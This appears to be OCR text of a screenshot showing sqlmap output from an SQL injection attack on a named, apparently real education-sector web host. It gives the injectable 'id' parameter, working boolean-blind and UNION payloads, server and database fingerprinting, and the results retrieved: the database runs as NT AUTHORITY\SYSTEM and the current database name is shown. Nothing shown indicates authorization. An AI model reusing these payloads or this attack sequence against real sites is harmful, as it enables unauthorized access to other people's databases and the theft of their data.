 {1.0-dev-nongit-20141221}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:23:28
[17:23:28] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:23:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 4934=4934
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=-8612 UNION ALL SELECT 83,83,83,83,83,83,CHAR(113)+CHAR(120)+CHA
R(120)+CHAR(107)+CHAR(113)+CHAR(70)+CHAR(120)+CHAR(107)+CHAR(112)+CHAR(122)+CHAR
(84)+CHAR(108)+CHAR(74)+CHAR(65)+CHAR(66)+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(107
)+CHAR(113),83,83--
---
[17:23:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319, Nginx
back-end DBMS: Microsoft SQL Server 2000
[17:23:33] [INFO] fetching current user
[17:23:37] [WARNING] reflective value(s) found and filtering out
current user: 'NT AUTHORITY\\SYSTEM'
[17:23:37] [INFO] fetching current database
current database: 'shedmis'
[17:23:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\luoxzx.am.jsedu.sh.cn'
[*] shutting down at 17:23:42